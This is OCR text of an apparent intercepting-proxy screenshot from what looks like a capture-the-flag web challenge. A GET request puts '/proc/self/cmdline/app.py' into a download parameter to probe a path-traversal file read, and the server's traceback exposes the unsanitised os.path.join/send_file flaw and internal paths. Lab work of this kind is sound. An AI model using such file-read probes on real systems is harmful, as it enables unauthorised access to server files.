 1 ×
Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /download?random_miku=
/proc/self/cmdline/app.py HTTP/1.1
2 Host: 172.17.0.2:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Referer:
http://172.17.0.2:5000/luckydraw
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
eyJkcmF3biI6dHJ1ZSwiaXNfbWlrdSI6ZmFsc2
V9.aCFizw.Bs1XuRfM_q47-BNXRsZicUawKbc
10 Connection: keep-alive
11
12
miku's wonderful laser emporium
oopsie doopsie: Traceback (most recent call last): File "/home/miku/app/main.py", line 73, in
download return send_file(os.path.join('/home/miku/app/uploads', random_miku))
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/helpers.py", line 511, in send_file return
werkzeug.utils.send_file( # type: ignore[return-value]
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File
"/usr/local/lib/python3.11/site-packages/werkzeug/utils.py", line 428, in send_file stat =
os.stat(path) ^^^^^^^^^^^^^ NotADirectoryError: [Errno 20] Not a directory:
'/proc/self/cmdline/app.py'
get a picture
upload a picture
Search
0 highlights